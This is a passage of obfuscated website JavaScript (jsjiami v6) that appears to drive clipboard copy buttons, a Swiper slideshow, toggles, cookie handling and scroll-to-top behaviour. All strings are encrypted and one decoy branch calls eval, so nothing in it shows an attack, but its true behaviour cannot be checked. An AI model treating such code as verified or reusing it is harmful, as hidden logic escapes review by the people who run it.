ClipboardJS(l1l1i1[Iil1Il('‫2cd','ie]u')]);l1lllI['on'](l1l1i1[Iil1Il('‮2ce','Ausa')],function(llliIi){l1l1i1[Iil1Il('‮2cf','dm(D')](I1iII1,l1l1i1[Iil1Il('‮2d0','fMdE')]);});l1lllI['on'](l1l1i1[Iil1Il('‮2d1','4XOP')],function(i1lIli){console[Iil1Il('‫2d2','$miM')](i1lIli);});}if(l1l1i1[Iil1Il('‫2d3','VS#K')](l1l1i1[Iil1Il('‮2d4','Z7uK')]($,l1l1i1[Iil1Il('‫2d5','Z7uK')])[Iil1Il('‫2be','aNNJ')],0x0)){if(l1l1i1[Iil1Il('‫2d6','ie]u')](l1l1i1[Iil1Il('‫2d7','Q2kc')],l1l1i1[Iil1Il('‮2d8','Cfh7')])){l1l1i1[Iil1Il('‫2d9','VTYn')]($,l1l1i1[Iil1Il('‫2da','h]fN')])[Iil1Il('‮2db',']EJE')]();l1l1i1[Iil1Il('‫2dc','1DeT')]($,l1l1i1[Iil1Il('‮2dd','Ausa')])[Iil1Il('‮2de','Q2kc')]('');}else{var ll11ii=new ClipboardJS(l1l1i1[Iil1Il('‮2df','2zsM')]);ll11ii['on'](l1l1i1[Iil1Il('‮2e0','fMdE')],function(liIlii){l1l1i1[Iil1Il('‫2e1','U)na')](I1iII1,l1l1i1[Iil1Il('‫2e2','0dpF')]);});ll11ii['on'](l1l1i1[Iil1Il('‫2e3','2zsM')],function(llii1l){console[Iil1Il('‫2e4','VTYn')](llii1l);});}}if(l1l1i1[Iil1Il('‫2e5','*!FN')](l1l1i1[Iil1Il('‫2e6','WBIj')]($,l1l1i1[Iil1Il('‮2e7','h]fN')])[Iil1Il('‫2e8','fMdE')],0x0)){var liIlil=new ClipboardJS(l1l1i1[Iil1Il('‫2e9','XbU!')]);liIlil['on'](l1l1i1[Iil1Il('‫2ea','pha0')],function(llii1i){l1l1i1[Iil1Il('‫2eb','YIrw')](I1iII1,l1l1i1[Iil1Il('‮276','7316')]);});liIlil['on'](l1l1i1[Iil1Il('‫2ec','7*T$')],function(ll11il){console[Iil1Il('‫2ed','j2qf')](ll11il);});}console[Iil1Il('‫2ee','1DeT')](l1l1i1[Iil1Il('‮2ef','dm(D')],l1l1i1[Iil1Il('‮2f0','IU&#')],l1l1i1[Iil1Il('‮2f1','0dpF')]);console[Iil1Il('‫2f2','ZUqS')](l1l1i1[Iil1Il('‮2f3','WBIj')],l1l1i1[Iil1Il('‮2f4','cKt#')],l1l1i1[Iil1Il('‫2f5','7*T$')],l1l1i1[Iil1Il('‮2f6','*!FN')]);console[Iil1Il('‫2f7','2UL0')](l1l1i1[Iil1Il('‮2f8','Q2kc')],l1l1i1[Iil1Il('‫2f9','7316')],l1l1i1[Iil1Il('‫2fa','mM(%')],l1l1i1[Iil1Il('‮2fb','boS&')]);l1l1i1[Iil1Il('‫2fc','FcK$')]($,document)[Iil1Il('‮2fd','WBIj')](function(){var iI1lIl={'ii1I1I':l1l1i1[Iil1Il('‫2fe','UYCC')],'IiIl':l1l1i1[Iil1Il('‫2ff','Q2kc')],'IiIi':l1l1i1[Iil1Il('‫300','IU&#')],'iI1ll1':function(iiIiII,Iili){return l1l1i1[Iil1Il('‮301','dm(D')](iiIiII,Iili);},'IlI1Il':l1l1i1[Iil1Il('‫302','jig&')],'l1il1l':function(iIi11,Iil1){return l1l1i1[Iil1Il('‫303','ZUqS')](iIi11,Iil1);},'liIil':l1l1i1[Iil1Il('‮304','1DeT')],'IllI1I':function(ll11lI,llliI1){return l1l1i1[Iil1Il('‮305','7316')](ll11lI,llliI1);},'liIii':l1l1i1[Iil1Il('‫306','WBIj')],'II1ll1':l1l1i1[Iil1Il('‫307','boS&')],'IlI1Ii':function(liIII,llii11){return l1l1i1[Iil1Il('‫308','Ueac')](liIII,llii11);},'l1llIl':function(Iillli,ll11l1){return l1l1i1[Iil1Il('‫309','Ausa')](Iillli,ll11l1);},'ii1I1l':l1l1i1[Iil1Il('‫30a','cKt#')],'ii1I1i':function(ll111,llliII){return l1l1i1[Iil1Il('‫30b','d%8m')](ll111,llliII);},'llI':function(iiIiIl,IlI1l1){return l1l1i1[Iil1Il('‫30c','mM(%')](iiIiIl,IlI1l1);},'llliI':l1l1i1[Iil1Il('‫30d','IbHX')],'iI1li1':l1l1i1[Iil1Il('‫30e','Ausa')],'lllii1':l1l1i1[Iil1Il('‮30f','UYCC')],'liIli':function(liIliI,llii1I){return l1l1i1[Iil1Il('‮310','IU&#')](liIliI,llii1I);},'liIll':l1l1i1[Iil1Il('‮311','j2qf')],'IilIi1':l1l1i1[Iil1Il('‫312','Q2kc')],'iI1liI':l1l1i1[Iil1Il('‫313','ie]u')],'l1lIiI':l1l1i1[Iil1Il('‫314','aNNJ')],'llliiI':function(iiIiIi,l1lll1){return l1l1i1[Iil1Il('‫315','cKt#')](iiIiIi,l1lll1);},'IilIiI':l1l1i1[Iil1Il('‮316','MPcU')]};(function(IilI){var liIlli={'l1il1i':function(lil11,Iillll){return iI1lIl[Iil1Il('‮317','IU&#')](lil11,Iillll);},'ll1':iI1lIl[Iil1Il('‫318','ZUqS')],'iI1llI':function(lllI1,III11I){return iI1lIl[Iil1Il('‫319','2#[K')](lllI1,III11I);},'llliii':function(Ilii1,ll11i1){return iI1lIl[Iil1Il('‮31a','FcK$')](Ilii1,ll11i1);},'IllI11':iI1lIl[Iil1Il('‫31b','1DeT')],'l1llIi':iI1lIl[Iil1Il('‮31c','*!FN')],'II1llI':iI1lIl[Iil1Il('‫31d','7316')]};if(iI1lIl[Iil1Il('‮31e','boS&')](iI1lIl[Iil1Il('‫31f','L2JY')],iI1lIl[Iil1Il('‫320','MPcU')])){iI1lIl[Iil1Il('‮321','FcK$')](IilI,iI1lIl[Iil1Il('‮322','pha0')])[Iil1Il('‮323','r$$h')](iI1lIl[Iil1Il('‮324','wX#M')])[Iil1Il('‮325','1DeT')](iI1lIl[Iil1Il('‮326','2#[K')]);iI1lIl[Iil1Il('‫327','Q2kc')](IilI,iI1lIl[Iil1Il('‫328','h]fN')])[Iil1Il('‫329','2#[K')](iI1lIl[Iil1Il('‫32a','fMdE')])[Iil1Il('‫116','IU&#')]('dd');iI1lIl[Iil1Il('‫32b','r$$h')](IilI,iI1lIl[Iil1Il('‮32c','cKt#')])[Iil1Il('‫32d','ie]u')](function(ili1I1){var Iill=iI1lIl[Iil1Il('‫32e','QpEo')][Iil1Il('‫32f','L2JY')]('|'),ili1II=0x0;while(!![]){switch(Iill[ili1II++]){case'0':ili1I1[Iil1Il('‫330','2#[K')]();continue;case'1':liIllI[Iil1Il('‮331','h]fN')](iI1lIl[Iil1Il('‮332','boS&')])[Iil1Il('‫15f','h]fN')](iI1lIl[Iil1Il('‫333','Cfh7')]);continue;case'2':iI1lIl[Iil1Il('‮334','MPcU')](IilI,this)[Iil1Il('‮335','U)na')](iI1lIl[Iil1Il('‮336','@XFC')])[Iil1Il('‮337','r$$h')](iI1lIl[Iil1Il('‫338','IU&#')]);continue;case'3':liIllI[Iil1Il('‫339','$miM')](iI1lIl[Iil1Il('‮33a','VS#K')])[Iil1Il('‫33b','2UL0')](iI1lIl[Iil1Il('‮33c','y[Mq')](iI1lIl[Iil1Il('‫33d','UYCC')](iI1lIl[Iil1Il('‮33e','Ueac')],ll11i),')'))[Iil1Il('‫46','aNNJ')](iI1lIl[Iil1Il('‫33f','0dpF')])[Iil1Il('‮340','bXSg')]('dd');continue;case'4':var liIllI=iI1lIl[Iil1Il('‫341','XbU!')](IilI,this)[Iil1Il('‮342','boS&')](iI1lIl[Iil1Il('‫343','QpEo')]),ll11i=iI1lIl[Iil1Il('‮344','bXSg')](IilI,this)[Iil1Il('‮345','7316')](iI1lIl[Iil1Il('‮346','jig&')])[Iil1Il('‮347','ZUqS')]();continue;case'5':liIllI[Iil1Il('‮49','jig&')](iI1lIl[Iil1Il('‫348','VTYn')])[Iil1Il('‮56','4XOP')](iI1lIl[Iil1Il('‮349','Cfh7')])[Iil1Il('‫34a','4XOP')](iI1lIl[Iil1Il('‮34b','4XOP')](iI1lIl[Iil1Il('‫34c','boS&')](iI1lIl[Iil1Il('‫34d','dm(D')],ll11i),')'))[Iil1Il('‮34e','*!FN')](iI1lIl[Iil1Il('‫34f','fMdE')])[Iil1Il('‮350','2#[K')]('dd');continue;}break;}});}else{liIlli[Iil1Il('‮351','Z7uK')]($,liIlli[Iil1Il('‫352','WBIj')])[Iil1Il('‮353','Cfh7')](liIlli[Iil1Il('‮354','QpEo')](liIlli[Iil1Il('‮355',']EJE')](liIlli[Iil1Il('‫356','$miM')](liIlli[Iil1Il('‮357','QpEo')](liIlli[Iil1Il('‮358','aNNJ')],liIll1[l1llli]),liIlli[Iil1Il('‫359','GJLJ')]),liIlli[Iil1Il('‫35a','XbU!')](l1llli,0x1)),liIlli[Iil1Il('‮35b','d*73')]));}}(jQuery));});l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫35d','d%8m')])[Iil1Il('‫35e','aNNJ')](function(){if(l1l1i1[Iil1Il('‮35f','boS&')](l1l1i1[Iil1Il('‫360','QpEo')],l1l1i1[Iil1Il('‫361','IU&#')])){l1l1i1[Iil1Il('‮362','Ueac')]($,this)[Iil1Il('‫363','pha0')](l1l1i1[Iil1Il('‮364','Ausa')])[Iil1Il('‫365','y[Mq')](l1l1i1[Iil1Il('‫366','IbHX')]);}else{l1l1i1[Iil1Il('‫367','fMdE')]($,l1l1i1[Iil1Il('‫368','cKt#')])[Iil1Il('‫369','GJLJ')]();l1l1i1[Iil1Il('‫315','cKt#')]($,this)[Iil1Il('‮36a','QpEo')](l1l1i1[Iil1Il('‫36b','Ueac')])[Iil1Il('‫36c','YIrw')]();}});l1l1i1[Iil1Il('‮36d','wX#M')]($,l1l1i1[Iil1Il('‮36e','r$$h')])[Iil1Il('‮36f','aNNJ')](function(){var l1i11={'illlII':function(IlI1li,IlI1ll){return l1l1i1[Iil1Il('‫370','boS&')](IlI1li,IlI1ll);},'iIII11':l1l1i1[Iil1Il('‫371','*!FN')],'IiI1i':l1l1i1[Iil1Il('‫372','Q2kc')]};if(l1l1i1[Iil1Il('‫373','MPcU')](l1l1i1[Iil1Il('‮374','*!FN')],l1l1i1[Iil1Il('‫375','IbHX')])){l1i11[Iil1Il('‫376','ie]u')]($,l1i11[Iil1Il('‮377','2UL0')])[Iil1Il('‫378','U)na')](l1i11[Iil1Il('‫379','0dpF')]);}else{l1l1i1[Iil1Il('‫37a','Ausa')]($,this)[Iil1Il('‫329','2#[K')](l1l1i1[Iil1Il('‮37b','YIrw')])[Iil1Il('‮37c','wX#M')]();}});var III111=l1l1i1[Iil1Il('‫37d','aNNJ')]($,l1l1i1[Iil1Il('‮37e','Ausa')])[Iil1Il('‮38','VTYn')]();if(l1l1i1[Iil1Il('‫37f','IbHX')](III111,null)){var liIll1=III111[Iil1Il('‮380','1DeT')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫381','2#[K')](l1llli,liIll1[Iil1Il('‮382','4XOP')]);l1llli++){if(l1l1i1[Iil1Il('‫383','cKt#')](l1l1i1[Iil1Il('‫384','Ueac')],l1l1i1[Iil1Il('‫385','boS&')])){l1l1i1[Iil1Il('‫386','XbU!')](I1iII1,l1l1i1[Iil1Il('‫387','Ausa')]);}else{l1l1i1[Iil1Il('‫388','U)na')]($,l1l1i1[Iil1Il('‮389','7316')])[Iil1Il('‮353','Cfh7')](l1l1i1[Iil1Il('‫38a','ie]u')](l1l1i1[Iil1Il('‫38b','XbU!')](l1l1i1[Iil1Il('‮38c','GJLJ')](l1l1i1[Iil1Il('‮38d','VS#K')](l1l1i1[Iil1Il('‫38e','r$$h')],liIll1[l1llli]),l1l1i1[Iil1Il('‮38f','mM(%')]),l1l1i1[Iil1Il('‫390','IU&#')](l1llli,0x1)),l1l1i1[Iil1Il('‫391','mM(%')]));}};};var ll11iI=l1l1i1[Iil1Il('‫35c','2#[K')]($,l1l1i1[Iil1Il('‫392','XbU!')])[Iil1Il('‫393','wX#M')]();if(l1l1i1[Iil1Il('‮394','mM(%')](ll11iI,null)){var liIll1=ll11iI[Iil1Il('‫395','IbHX')](',');for(var l1llli=0x0;l1l1i1[Iil1Il('‫396','wX#M')](l1llli,liIll1[Iil1Il('‮397','d*73')]);l1llli++){l1l1i1[Iil1Il('‮398','d*73')]($,l1l1i1[Iil1Il('‮399','d%8m')])[Iil1Il('‮39a','Q2kc')](l1l1i1[Iil1Il('‮39b',']EJE')](l1l1i1[Iil1Il('‫39c','ZUqS')](l1l1i1[Iil1Il('‫39d','Z7uK')](l1l1i1[Iil1Il('‮39e','Cfh7')](l1l1i1[Iil1Il('‫39f','dm(D')],liIll1[l1llli]),l1l1i1[Iil1Il('‫3a0','ie]u')]),l1l1i1[Iil1Il('‫3a1','FcK$')](l1llli,0x1)),l1l1i1[Iil1Il('‫3a2','YIrw')]));};};l1l1i1[Iil1Il('‮3a3','IbHX')]($,l1l1i1[Iil1Il('‮3a4',']EJE')])[Iil1Il('‫3a5','2UL0')](function(){var I1I1ll=l1l1i1[Iil1Il('‮3a6','QpEo')]($,l1l1i1[Iil1Il('‫3a7','Uq(K')])[Iil1Il('‮3a8','*!FN')]();var lil1i=l1l1i1[Iil1Il('‫3a9','2UL0')]($,l1l1i1[Iil1Il('‮3aa','Ueac')])[Iil1Il('‫3ab','WBIj')]();l1l1i1[Iil1Il('‫3ac','ZUqS')]($,l1l1i1[Iil1Il('‮3ad','Uq(K')])[Iil1Il('‫3ae','FcK$')](l1l1i1[Iil1Il('‮3af','2UL0')],l1l1i1[Iil1Il('‮3b0','VS#K')](I1I1ll,lil1i));});l1l1i1[Iil1Il('‮3b1','2UL0')]($,l1l1i1[Iil1Il('‫3b2','MPcU')])[Iil1Il('‮3b3','fMdE')](function(){var liiiil={'IlIII':function(IIIIli,lllIi){return l1l1i1[Iil1Il('‫3b4','GJLJ')](IIIIli,lllIi);},'ilil1l':l1l1i1[Iil1Il('‮3b5','L2JY')],'illlIi':l1l1i1[Iil1Il('‮3b6','d*73')],'I1lIii':l1l1i1[Iil1Il('‫21d','IU&#')]};if(l1l1i1[Iil1Il('‮3b7','MPcU')](l1l1i1[Iil1Il('‮3b8','VTYn')],l1l1i1[Iil1Il('‮3b9','XbU!')])){var lil1l=l1l1i1[Iil1Il('‮3ba','dm(D')][Iil1Il('‫3bb','h]fN')]('|'),lllIl=0x0;while(!![]){switch(lil1l[lllIl++]){case'0':l1l1i1[Iil1Il('‫3bc','dm(D')]($,this)[Iil1Il('‮192','fMdE')]('ok')[Iil1Il('‫3bd',']EJE')]()[Iil1Il('‫3be','ie]u')]('ok');continue;case'1':var Iliii=l1l1i1[Iil1Il('‮3bf','2zsM')]($,this)[Iil1Il('‮3c0','YIrw')]();continue;case'2':l1l1i1[Iil1Il('‮3c1','2zsM')]($,l1l1i1[Iil1Il('‫3c2','UYCC')])[Iil1Il('‮3c3',']EJE')](l1l1i1[Iil1Il('‮3c4','Uq(K')],I1lIIi);continue;case'3':var illlii=l1l1i1[Iil1Il('‫3c5','U)na')]($,l1l1i1[Iil1Il('‮3c6','GJLJ')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‫3c8','cKt#')]);continue;case'4':var I1lIIi=l1l1i1[Iil1Il('‫3c9','VTYn')](Iliii,illlii);continue;case'5':var l1i1i=l1l1i1[Iil1Il('‫3ca','wX#M')]($,l1l1i1[Iil1Il('‮3cb','VTYn')])[Iil1Il('‮3c7','VS#K')](l1l1i1[Iil1Il('‮3cc','@XFC')]);continue;}break;}}else{liiiil[Iil1Il('‮3cd','bXSg')]($,liiiil[Iil1Il('‫3ce','FcK$')])[Iil1Il('‫3cf','0dpF')](liiiil[Iil1Il('‫3d0','aNNJ')])[Iil1Il('‮2b1','cKt#')](liiiil[Iil1Il('‮3d1','WBIj')]);}});l1l1i1[Iil1Il('‫3d2','0dpF')]($,function(){var l1i1l={'lllli':function(I1iI1l,illlil){return l1l1i1[Iil1Il('‫3d3','U)na')](I1iI1l,illlil);},'lllill':function(Iliil,I1lIIl,l1ilI1){return l1l1i1[Iil1Il('‮3d4','mM(%')](Iliil,I1lIIl,l1ilI1);},'I1lIiI':l1l1i1[Iil1Il('‫3d5',']EJE')],'lllili':l1l1i1[Iil1Il('‫3d6','Cfh7')],'IliiiI':l1l1i1[Iil1Il('‫3d7','bXSg')],'Ill11':function(l1l1Il,lil1I){return l1l1i1[Iil1Il('‫3d8','$miM')](l1l1Il,lil1I);},'liiIII':function(l1l1Ii,IIIIlI){return l1l1i1[Iil1Il('‮3d9','y[Mq')](l1l1Ii,IIIIlI);},'li1i11':function(l1i11l,liiil1){return l1l1i1[Iil1Il('‫3da','MPcU')](l1i11l,liiil1);},'iI11I1':function(lllII,l11iII){return l1l1i1[Iil1Il('‫3db','L2JY')](lllII,l11iII);},'il1i1l':l1l1i1[Iil1Il('‫3dc','Uq(K')],'IlIlll':l1l1i1[Iil1Il('‮3dd','j2qf')],'IIIl1I':function(l1i11i,l11iI1){return l1l1i1[Iil1Il('‮3de','Q2kc')](l1i11i,l11iI1);},'iil1ii':l1l1i1[Iil1Il('‫3df','r$$h')],'IlIlli':l1l1i1[Iil1Il('‮3e0','YIrw')],'il1i1i':l1l1i1[Iil1Il('‫3e1','*!FN')]};if(l1l1i1[Iil1Il('‮3e2','h]fN')](l1l1i1[Iil1Il('‫3e3','fMdE')],l1l1i1[Iil1Il('‮3e4','Q2kc')])){_0x47e768=l1i1l[Iil1Il('‫3e5','*!FN')](eval,_0x542d84);}else{var lI111i=new Swiper(l1l1i1[Iil1Il('‮3e6','YIrw')],{'direction':l1l1i1[Iil1Il('‮3e7','dm(D')],'autoplay':0x1388,'autoplayDisableOnInteraction':![],'prevButton':l1l1i1[Iil1Il('‫3e8','VS#K')],'nextButton':l1l1i1[Iil1Il('‮3e9','VS#K')],'pagination':l1l1i1[Iil1Il('‫3ea','FcK$')],'paginationClickable':!![],'effect':l1l1i1[Iil1Il('‫3eb','2#[K')],'fade':{'crossFade':!![]},'onInit':function(){l1i1l[Iil1Il('‮3ec','aNNJ')](setTimeout,function(){},0x5dc);},'paginationBulletRender':function(lI111i,liIlll,I1iI1I){var illll1=document[Iil1Il('‮3ed','7*T$')](l1i1l[Iil1Il('‮3ee','4XOP')])[liIlll][Iil1Il('‮3ef','*!FN')](l1i1l[Iil1Il('‮3f0','FcK$')]);var IIIIl1=document[Iil1Il('‫3f1','GJLJ')](l1i1l[Iil1Il('‮3f2','MPcU')])[liIlll][Iil1Il('‮3f3','$miM')](l1i1l[Iil1Il('‫3f4','Q2kc')]);return l1i1l[Iil1Il('‫3f5','Ausa')](l1i1l[Iil1Il('‫3f6','@XFC')](l1i1l[Iil1Il('‮3f7',']EJE')](l1i1l[Iil1Il('‫3f8','Ueac')](l1i1l[Iil1Il('‫3f9','ie]u')](l1i1l[Iil1Il('‫3fa','XbU!')](l1i1l[Iil1Il('‫3fb','WBIj')](l1i1l[Iil1Il('‮3fc','ZUqS')](l1i1l[Iil1Il('‮3fd','Ueac')](l1i1l[Iil1Il('‮3fe','Cfh7')](l1i1l[Iil1Il('‮3ff','@XFC')],I1iI1I),l1i1l[Iil1Il('‮400','mM(%')]),l1i1l[Iil1Il('‫401','wX#M')](liIlll,0x1)),'\x22>'),l1i1l[Iil1Il('‫402','boS&')](liIlll,0x1)),l1i1l[Iil1Il('‮403','ie]u')]),illll1),l1i1l[Iil1Il('‫404','dm(D')]),IIIIl1),l1i1l[Iil1Il('‮405','7*T$')]);}});l1l1i1[Iil1Il('‮406','aNNJ')]($,l1l1i1[Iil1Il('‫407','j2qf')])[Iil1Il('‫408','j2qf')](function(){l1i1l[Iil1Il('‮409','r$$h')]($,this)[Iil1Il('‮40a','VTYn')]();},function(){});}});l1l1i1[Iil1Il('‫40b','2zsM')]($,function(){var liiilI={'illIiI':function(lI111l,liiii1){return l1l1i1[Iil1Il('‫40c','4XOP')](lI111l,liiii1);},'lI1lli':l1l1i1[Iil1Il('‫40d','@XFC')],'Ill1l':function(IIiiIl,l1ilIl){return l1l1i1[Iil1Il('‮40e','$miM')](IIiiIl,l1ilIl);},'llI1Il':l1l1i1[Iil1Il('‫40f','7*T$')],'ii1iii':function(IIiiIi,l1ilIi){return l1l1i1[Iil1Il('‫410','h]fN')](IIiiIi,l1ilIi);},'i11iil':l1l1i1[Iil1Il('‮411','pha0')],'Ill1i':l1l1i1[Iil1Il('‮412','IbHX')],'ii1iil':function(l11iIi,ll11li){return l1l1i1[Iil1Il('‮413','@XFC')](l11iIi,ll11li);},'lIli11':l1l1i1[Iil1Il('‫414','U)na')],'lllI1I':l1l1i1[Iil1Il('‮415','YIrw')],'lillI1':function(iliIlI,lI111I){return l1l1i1[Iil1Il('‮416','GJLJ')](iliIlI,lI111I);},'IlIlii':l1l1i1[Iil1Il('‫417','UYCC')],'i1l1i1':function(IlilI,llIi1){return l1l1i1[Iil1Il('‮418','7316')](IlilI,llIi1);},'liil11':l1l1i1[Iil1Il('‫419','7316')],'iiillI':l1l1i1[Iil1Il('‮41a','Ueac')]};l1l1i1[Iil1Il('‫41b','cKt#')]($,window)[Iil1Il('‮41c','ie]u')](function(){var IliIII={'i11iii':l1l1i1[Iil1Il('‮41d','VS#K')]};if(l1l1i1[Iil1Il('‫41e','WBIj')](l1l1i1[Iil1Il('‫41f','IbHX')]($,window)[Iil1Il('‫420','ZUqS')](),0x64)){if(l1l1i1[Iil1Il('‮421','$miM')](l1l1i1[Iil1Il('‮422','VTYn')],l1l1i1[Iil1Il('‮423','*!FN')])){var iIIIIi=liiilI[Iil1Il('‮424','0dpF')]($,liiilI[Iil1Il('‫425','YIrw')])[Iil1Il('‫426','Q2kc')]();var iii1I1=liiilI[Iil1Il('‫427','IU&#')]($,liiilI[Iil1Il('‫428','FcK$')])[Iil1Il('‮429','Uq(K')]();liiilI[Iil1Il('‮42a','2#[K')]($,liiilI[Iil1Il('‫42b','d*73')])[Iil1Il('‫42c','1DeT')](liiilI[Iil1Il('‫42d','1DeT')],liiilI[Iil1Il('‮42e','y[Mq')](iIIIIi,iii1I1));}else{l1l1i1[Iil1Il('‫42f','*!FN')]($,l1l1i1[Iil1Il('‫430','@XFC')])[Iil1Il('‮431','boS&')](0x12c);}}else{if(l1l1i1[Iil1Il('‫432','ZUqS')](l1l1i1[Iil1Il('‫433','YIrw')],l1l1i1[Iil1Il('‫434','2UL0')])){$[Iil1Il('‫435','d*73')](IliIII[Iil1Il('‮436','IU&#')],null,{'expires':-0x1,'path':'/'});}else{l1l1i1[Iil1Il('‫437','@XFC')]($,l1l1i1[Iil1Il('‫438','FcK$')])[Iil1Il('‫439','MPcU')](0x12c);}}});l1l1i1[Iil1Il('‫43a','bXSg')]($,l1l1i1[Iil1Il('‫43b',']EJE')])[Iil1Il('‮2b5','L2JY')](function(){var I1lII1={'lI1llI':function(Ill111,I1iI11){return liiilI[Iil1Il('‮43c','jig&')](Ill111,I1iI11);},'illIil':liiilI[Iil1Il('‮43d','0dpF')],'Ill1I':liiilI[Iil1Il('‫43e','VTYn')]};if(liiilI[Iil1Il('‮43f','2zsM')](liiilI[Iil1Il('‫440','d*73')],liiilI[Iil1Il('‮441','QpEo')])){liiilI[Iil1Il('‫442','wX#M')]($,liiilI[Iil1Il('‮443','jig&')])[Iil1Il('‮444','Ueac')]({'scrollTop':liiilI[Iil1Il('‫445','Ausa')]},0x320);}else{I1lII1[Iil1Il('‫446','0dpF')]($,I1lII1[Iil1Il('‮447','jig&')])[Iil1Il('‮340','bXSg')](I1lII1[Iil1Il('‮448','d*73')]);}});});});;iｉl='jsjiami.com.v6';